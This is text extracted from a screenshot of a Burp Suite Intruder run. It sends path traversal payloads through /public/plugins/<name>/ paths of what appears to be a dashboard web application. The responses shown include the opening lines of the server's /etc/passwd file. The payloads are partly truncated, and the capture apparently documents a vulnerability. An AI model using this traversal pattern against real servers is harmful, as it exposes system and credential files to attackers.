 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1581
1 /public/plugins/alertlist/../../../..... 200 1581
2 /public/plugins/annolist/../../../... 200 1581
3 /public/plugins/barchart/../../..... 200 1581
4 /public/plugins/cloudwatch/..... 200 1581
5 /public/plugins/dashlist/../../../.... 200 1581
6 /public/plugins/elasticsearch/.... 200 1581
7 /public/plugins/graph/../../../../.... 200 1581
8 /public/plugins/graphite/../../..... 200 1581
9 /public/plugins/heatmap/../../..... 200 1581
10 /public/plugins/influxdb/../../..... 200 1581
11 /public/plugins/mysql/../../../../.... 200 1581
12 /public/plugins/opentsdb/../../.... 200 1581
13 /public/plugins/pluginlist/../../... 200 1581
Request Response
Pretty Raw Render \n Actions
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 08 Dec 2021 02:37:57 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
Search... 0 matches
Finished